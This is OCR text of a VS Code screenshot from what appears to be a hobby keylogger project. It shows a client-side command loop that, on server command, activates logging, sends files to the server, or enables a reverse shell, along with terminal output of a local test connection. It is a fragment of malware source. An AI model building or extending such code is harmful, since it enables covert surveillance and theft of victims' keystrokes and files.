 File Edit Selection View Go Run Terminal Help
client.py - keylogger - Visual Studio Code
EXPLORER
KEYLOGGER
__pycache__
tmp
information-2023-05-31-...
information-2023-05-31-...
.gitignore
client.py M
readme.md
requirements.txt
server.py M
utils.py M
3
OUTLINE
TIMELINE
utils.py M
client.py M
server.py M
client.py > ...
Find
Aa ab
No results
257 if recv == "activate":
258 keylogger.activate()
259 keylogger.send_message_to_server("logging activated")
260 elif recv == "deactivate":
261 keylogger.deactivate()
262 keylogger.send_message_to_server("logging deactivated")
263 elif recv == "send":
264 filename = "test.png"
265 keylogger.send_files_to_server(["test1.png","test2.png"])
266 elif recv == "shell":
267 reverse_shell_active = True
268 keylogger.send_message_to_server("reverse shell activated")
269 elif recv == "stop":
270 keylogger.send_message_to_server("keylogger stopped")
271 keylogger.stop()
272 break
273 else:
274 keylogger.send_message_to_server("received")
275 print(recv)
276
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(base) PS C:\Users\max-h\Documents\GitHub\keylogger> C:/Progra
mData/Anaconda3/Scripts/activate
(base) PS C:\Users\max-h\Documents\GitHub\keylogger> conda act
ivate hacking python
-u .\server.py ts\GitHub\keylogger>
Got connection from ('127.0.0.1', 61362)
enter command:activate
logging activated
enter command:
(base) PS C:\Users\max-h\Documents\GitHub\keylogger> C:/Progr
amData/Anaconda3/Scripts/activate
(base) PS C:\Users\max-h\Documents\GitHub\keylogger> conda ac
tivate hacking
(hacking) PS C:\Users\max-h\Documents\GitHub\keylogger> pytho
n -u .\client.py
python
python
main* 0 0
Ln 276, Col 1 Spaces: 4 UTF-8 CRLF Python 3.10.11 ('hacking': conda)
Suche
DEU
16:47
31.05.2023